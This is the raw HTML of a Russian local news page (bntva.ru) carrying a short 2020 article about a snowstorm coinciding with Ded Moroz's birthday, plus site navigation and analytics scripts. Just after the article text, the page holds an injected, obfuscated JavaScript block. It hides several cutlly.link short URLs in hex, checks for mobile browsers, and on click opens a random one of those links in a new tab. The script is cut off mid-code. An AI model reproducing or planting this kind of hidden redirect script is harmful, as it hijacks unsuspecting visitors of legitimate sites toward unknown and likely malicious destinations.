			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><link rel="pingback" href="https://bntva.ru/xmlrpc.php"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("95382881", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.4",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1546110867"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-3829 single-format-standard wp-custom-logo digital-newspaper-title-none digital-newspaper-image-hover--effect-none digital-newspaper-post-blocks-hover--effect-one site-boxed--layout digital_newspaper_main_body digital_newspaper_font_typography header-width--contain block-title--layout-one search-popup--style-three sidebar-sticky no-sidebar background-animation--none global-content-layout--boxed--layout elementor-default elementor-kit-23101" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Перейти к содержимому</a>
			<div class="digital_newspaper_ovelay_div"></div>
		
		<header id="masthead" class="site-header layout--default layout--three">
			<div class="top-header"><div class="digital-newspaper-container"><div class="row">         <div class="top-date-time">
            <div class="top-date-time-inner">
              <span class="time"></span>
              <span class="date">21/01/2026</span>
              
            </div>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://bntva.ru/v-krasnom-holme-sostoitsya-1-etap-oblastnogo-festivalya-na-prostorah-verhnevolzhya/" title="В Красном Холме состоится 1 этап областного фестиваля «На просторах Верхневолжья»">В Красном Холме состоится 1 этап областного фестиваля «На просторах Верхневолжья»</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/zvezdy-mirovogo-hokkeya-provedut-blagotvoritelnyj-match-s-tverichami/" title="Звезды мирового хоккея проведут благотворительный матч с  «Тверичами»">Звезды мирового хоккея проведут благотворительный матч с  «Тверичами»</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-stariczkom-okruge-proizoshlo-dtp-s-losem/" title="В Старицком округе произошло ДТП с лосем">В Старицком округе произошло ДТП с лосем</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-bezheczke-proshel-chempionat-tverskoj-oblasti-po-volejbolu-na-snegu/" title="В Бежецке прошел Чемпионат Тверской области по волейболу на снегу">В Бежецке прошел Чемпионат Тверской области по волейболу на снегу</a></h2></li>
                                    </ul>
			</div>
              <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
     <div class="top-header-nrn-button-wrap">           <div class="random-news-element" title="Случайные новости">
               <a href="https://bntva.ru/v-ustyuzhne-projdet-selskohozyajstvennaya-bogorodiczkaya-yarmarka/" target="_blank">
                   <span class="title-icon"><i class="fas fa-random"></i></span><span class="title-text">Случайные новости</span>               </a>
           </div><!-- .random-news-element -->
       </div><!-- .top-header-nrn-button-wrap --></div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://bntva.ru/" class="custom-logo-link" rel="home"><img width="1159" height="293" src="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png" class="custom-logo" alt="МОЛОГА.ИНФО" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png 1159w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-300x76.png 300w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-1024x259.png 1024w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-768x194.png 768w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-24x6.png 24w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-36x9.png 36w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-48x12.png 48w" sizes="(max-width: 1159px) 100vw, 1159px" /></a>                        <p class="site-title"><a href="https://bntva.ru/" rel="home">МОЛОГА.ИНФО</a></p>
                            </div><!-- .site-branding -->
         <div class="header-smh-button-wrap menu-section">        <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Меню</span></button>
            <div class="menu-glavnoe-funkczionalnoe-container"><ul id="header-menu" class="menu"><li id="menu-item-62056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62056"><a href="https://bntva.ru/category/hronika-dnya/">ХРОНИКА ДНЯ</a>
<ul class="sub-menu">
	<li id="menu-item-62058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62058"><a href="https://bntva.ru/category/region/">Регион</a></li>
	<li id="menu-item-62047" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62047"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
	<li id="menu-item-62048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62048"><a href="https://bntva.ru/category/politics/">Политика</a></li>
	<li id="menu-item-64802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64802"><a href="https://bntva.ru/category/culture/">Культура</a></li>
	<li id="menu-item-64803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64803"><a href="https://bntva.ru/category/education/">Образование</a></li>
	<li id="menu-item-64871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64871"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
	<li id="menu-item-62050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62050"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
	<li id="menu-item-62049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62049"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
	<li id="menu-item-64932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64932"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
	<li id="menu-item-64872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64872"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
	<li id="menu-item-64804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64804"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
	<li id="menu-item-64805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64805"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
	<li id="menu-item-62061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62061"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
	<li id="menu-item-62060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62060"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
</ul>
</li>
<li id="menu-item-62046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62046"><a href="https://bntva.ru/category/archive/">ВИДЕО</a></li>
<li id="menu-item-64811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64811"><a>СПЕЦПРОЕКТЫ</a>
<ul class="sub-menu">
	<li id="menu-item-75781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75781"><a href="https://bntva.ru/category/geroi_novogo_vremeni-2/">&#171;Герои нового времени&#187;</a></li>
	<li id="menu-item-62063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62063"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
	<li id="menu-item-64807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64807"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
</ul>
</li>
<li id="menu-item-75843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75843"><a href="https://bntva.ru/reklama-2/">РЕКЛАМА</a></li>
<li id="menu-item-62052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62052"><a href="https://bntva.ru/kontakty-2/">КОНТАКТЫ</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://bntva.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                      <section id="block-186" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/bezhetskoe_tv/">БНТВ</a></h2>
</section><section id="block-177" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/o-kompanii/">О компании</a></h2>
</section><section id="block-176" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/kabelnoe-tv/">Кабельное ТВ</a></h2>
</section><section id="block-172" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/televidenie-2/" data-type="link" data-id="https://bntva.ru/televidenie-2/">Телевидение</a></h2>
</section><section id="block-175" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/radio-3/">Радио</a></h2>
</section><section id="block-184" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/online/">Прямой эфир</a></h2>
</section><section id="block-178" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/gazeta/">Газета</a></h2>
</section><section id="block-179" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/reklama/">Реклама</a></h2>
</section><section id="block-180" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/poleznoe/">Полезное</a></h2>
</section><section id="block-185" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/wp-login.php?loggedout=true&amp;wp_lang=ru_RU">Авторизация</a></h2>
</section>                    </div>
                  </div>
                </div>
            </div>
         </div><!-- .header-smh-button-wrap -->                    </div>
                </div>
            </div>
                    </div>
        		</header><!-- #masthead -->

		        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main width-boxed--layout">
			<div class="digital-newspaper-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="block-212" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img fetchpriority="high" fetchpriority="high" decoding="async" width="724" height="1024" src="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg" alt="" class="wp-image-81890" style="width:393px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg 724w, https://bntva.ru/wp-content/uploads/2024/08/bt-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/08/bt.jpg 764w" sizes="(max-width: 724px) 100vw, 724px" /></a></figure></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                            </div>
        						<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-3829" class="post-3829 post type-post status-publish format-standard hentry category-obshhestvo tag-novyj-god tag-pogoda-bezheczk">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://bntva.ru/category/obshhestvo/" rel="category tag">Общество</a></li></ul><h1 class="entry-title"itemprop='name'>Метель в день рождения Деда Мороза</h1>					<div class="entry-meta">
						<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/metel-v-den-rozhdeniya-deda-moroza/" rel="bookmark"><time class="entry-date published" datetime="2020-11-18T13:22:54+03:00">18/11/2020</time><time class="updated" datetime="2020-11-18T13:22:56+03:00">18/11/2020</time></a></span><span class="post-comment">0</span><span class="read-time">1 минуты</span>					</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>18-20 ноября на территории Тверской области ожидается ухудшение погоды. Временами осадки, преимущественно в виде мокрого снега. Местами гололедица.. Усиление юго-западного ветра, отдельными порывами 15-20 м/с, &#8212; сообщает МЧС, основываясь на данных тверского гидрометцентра.</p>



<p><br>Такие погодные явления неслучайны, ведь сегодня, 18 ноября, свой день рождения отмечает Дед Мороз!)<br>В России было принято официально назначить День Рождения Деда Мороза на 18 ноября. Самое удивительно, что решили выбрать именно этот день дети, которые очень хотели, чтобы у доброго волшебника, дарящего столько незабываемых эмоций и прекрасных подарков тоже был свой праздник. В 1999 году было решено, что родился Дедушка именно в Великом Устюге.</p>



<p><br>Так почему же было решено, чтобы праздник выпал именно на 18 ноября? Все дело в том, что именно с этого числа на так называемой Родине великого волшебника начинается настоящая суровая русская зима со знаменитыми морозами.<br>Примечательно, что именно в 2005 году решили официально назначить дату празднования Дня Рождения Деда Мороза. При этом истинный его возраст никому не известен. Но многие уверены, что ему больше 2000. Однако несмотря на свой почтенный возраст он старается идти в ногу со временем.<br>Теперь дети могут ему писать не только привычные бумажные письма, но и отправлять свои просьбы по электронной почте. У него есть блоги в соцсетях, а указания он раздает по телефону.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x42\x71\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x63\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x41\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x71\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x54\x4d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x67\x4f\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x45\x47\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x55\x46\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x68\x68\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x75\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 